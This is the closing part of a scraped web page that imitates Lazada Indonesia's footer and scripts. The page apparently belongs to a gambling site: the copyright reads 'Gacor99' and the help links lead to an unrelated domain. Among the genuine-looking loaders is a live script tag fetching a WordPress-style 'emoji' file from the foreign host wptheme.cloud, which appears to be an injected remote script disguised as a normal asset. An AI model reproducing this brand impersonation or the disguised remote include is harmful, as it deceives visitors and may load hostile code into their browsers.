            <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient="buyer";window.g_config.regionID="ID";window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot="QX1sVhWTMO";(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement("script");sc.async=true;sc.src="//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";sc.setAttribute("desktopjs","true");var scr=document.getElementsByTagName("script")[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement("link");link.rel="stylesheet";link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true");var l=document.getElementsByTagName("link")[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){done=true;var requestHost="https://h5-alimebot.lazada.co.id";var botUrl="https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";var loginUrl="https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl},loginUrl:loginUrl});}};}})();</script>
            <!-- end Helpcenter customer service chat integration code -->
            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
                <div class="footer-first">
                    <div class="lzd-footer-inner" data-spm="footer_top">
                        <div class="lzd-footer-width-25">
                            <h3 class="footer-title">Layanan Pelanggan</h3>
                            <ul class="footer-list">
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Pusat Bantuan</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Cara Pembelian</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Pengiriman</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Kebijakan Produk Internasional</a></li>
                                <li class="footer-li"><a href="https://www.viatourismreview.net/">Cara Pengembalian</a></li>
                                <li class="--js-csc-trigger">
                                    <a style="background: #f36f36; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                                </li>
                            </ul>
                        </div>
                        <div class="lzd-footer-width-25">
                            <h3 class="footer-title">Jelajahi Lazada</h3>
                            <ul class="footer-list">
                                <li class="footer-li">
                                    <a>Tentang Lazada</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Afﬁliate Program
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>Karir</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Syarat &amp; Ketentuan
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Kebijakan Privasi
                                    </a>
                                </li>
                                <li class="footer-li">
                                    <a>Press &amp; Media</a>
                                </li>
                                <li class="footer-li">
                                    <a>Jual Di Lazada</a>
                                </li>
                                <li class="footer-li">
                                    <a>Lazada Security</a>
                                </li>
                                <li class="footer-li">
                                    <a>
                                        Intellectual Property Protection
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <div class="lzd-footer-width-50">
                            <div class="lzd-footer-app-downloads">
                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                                <div class="pull-left lzd-app-download-text">
                                    <div class="title">Go where your heart beats</div>
                                    <div class="text">Download the App</div>
                                </div>
                                <div class="pull-left" style="width: 290px;">
                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                                    <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </div>
                    </div>
                </div>
                <div class="footer-second">
                    <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-32">
                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px;"></span>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px;"></span>
                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px;"></span>
                        </div>
                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                            
                        </div>
                    </div>
                </div>
                <div class="footer-fourth">
                    <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-50" data-spm="venture">
                            <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                            <a class="lzd-footer-sprit lzd-footer-country country-id"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-my"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-ph"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-sg"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-th"></a>
                            <a class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                        </div>
                        <div class="lzd-footer-width-25" data-spm="sns">
                            <h3 class="lzd-footer-title">Follow Us</h3>
                            <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                                
                            </a>
                            <a class="lzd-follow-us-icon" href="https:/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                            </a>
                        </div>
                        <div class="lzd-footer-width-25">
                            <div class="lzd-footer-copyright">
                                © Gacor99  2025
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
            <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
            <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
            <!-- undefined -->
            <!-- no fragment_header_extra url production-->
            <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
        </div>
        <!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
        <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
        <!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
        <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>
        <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config("combine",true);feloader.noConflict();})(feloader);</script>
        <script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(mod){mod();});</script>
        <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||""||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea";var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually="";if(sendPerfManually==="true"){autoSendPerf=false;}!(function(c,b,d,a){c[a]||(c[a]={}),(c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName,});with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d;}}}})(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
        </div>

        <!-- end footer -->
        <!-- 滑块验证码组件 -->
        <script>define("@ali/wpk-reporter",[],function(){return window.wpkReporter;});define("@ali/wpk-reporter/dist/plugins/flow",[],function(){return window.wpkflowPlugin;});define("@ali/wpk-reporter/dist/plugins/interface",[],function(){return window.wpkinterfacePlugin;});define("@ali/wpk-reporter/dist/plugins/blank",[],function(){return window.wpkblankPlugin;});</script>
        <script>require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:"ntccikh9-c1mxofok",cid:"pdp-pc-revamp",rel:"1.4.4",cluster:"intl",});}catch(e){console.error("init wpkReporter fail",e);}return null;});</script>

        <script>(function(){try{var webVitalsScript=document.createElement("script");webVitalsScript.src="https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==="INP"){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=(entry&&entry.name)||"";var delta=(entry&&entry.delta)||"";const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119,};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):"",c1:(entry&&entry.rating)||"",});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener("DOMContentLoaded",function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}});}catch(err){console.log(err&&err.message);}})();</script>
        <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada",},checkApiPath:(url)=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;},});}</script>
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'93e4de495cdc55cc',t:'MTc0Njk5OTk3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769623623263
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="Rz4BIojbY3YCARLY/NaMW1M9";goldlog.stag=2;